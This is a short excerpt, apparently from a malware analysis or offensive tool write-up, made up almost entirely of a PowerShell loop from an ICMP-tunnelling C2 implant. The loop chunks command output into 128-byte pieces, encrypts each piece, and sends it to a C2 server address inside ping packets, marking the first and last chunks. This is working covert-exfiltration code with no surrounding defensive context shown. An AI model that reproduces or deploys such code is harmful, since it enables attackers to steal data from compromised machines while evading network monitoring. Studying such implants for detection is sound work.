 ```powershell
# If the result is greater than 128 bytes, then the result is split into chunks of 128 bytes
        if ($sendbytes.length -gt $BufferSize) {
            # The chunks are encrypted and sent to the C2 server
            while ($i -lt $index ) {
                $sendbytes2 = $sendbytes[($start)..(($i + 1) * $BufferSize)];
                $sendbytes2 = Encrypt($sendbytes2); # The chunk is encrypted
                ($ICMPClient.Send($IPAddress, 60 * 100, $fix + $sendbytes2, $PingOptions) | Out-Null);
                $start = (($i + 1) * $BufferSize) + 1;
                $i += 1;
            }
            # If there are remaining bytes, then the remaining bytes are encrypted and sent to the C2 server
            # The $fix marker is added to the beginning of the encrypted data, and the $pix marker is added to the end
            # to indicate the last chunk of the data.
            $remainingindex = $sendbytes.Length % $BufferSize;
            if ($remainingindex -ne 0) {
                $sendbytes2 = $sendbytes[($start)..($sendbytes.Length)];
                $sendbytes2 = Encrypt($sendbytes2);
                ($ICMPClient.Send($IPAddress, 60 * 100, $fix + $sendbytes2 + $pix, $PingOptions) | Out-Null);
            }
            # If the result is less than 128 bytes, then the result is encrypted and sent to the C2 server
            else {
                ($ICMPClient.Send($IPAddress, 60 * 100, $pix, $PingOptions) | Out-Null);
            }
        }
        # If the result is less than 128 bytes, then the result is encrypted and sent to the C2 server
        else {
            $sendbytes = Encrypt($sendbytes);
            ($ICMPClient.Send($IPAddress, 60 * 100, $fix + $sendbytes + $pix, $PingOptions) | Out-Null);
        }
    }
```